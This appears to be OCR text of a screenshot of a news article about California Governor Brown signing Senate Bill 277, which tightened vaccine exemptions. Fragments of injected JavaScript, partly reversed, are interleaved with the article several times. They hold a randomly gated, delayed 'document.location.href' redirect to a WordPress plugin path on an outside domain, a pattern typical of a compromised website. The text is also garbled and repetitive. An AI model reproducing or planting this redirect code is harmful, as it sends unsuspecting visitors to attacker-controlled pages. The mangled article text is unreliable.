
the governor would actually
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do when the bill
reached his desk. Just three years ago, Brown inserted
an additional loophole for religious beliefs in a bill that
added a requirement of physician counseling for
parents seeking a personal belief exemption.
But Gov. Brown signed
Senate Bill 277
, making
California just the third state
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-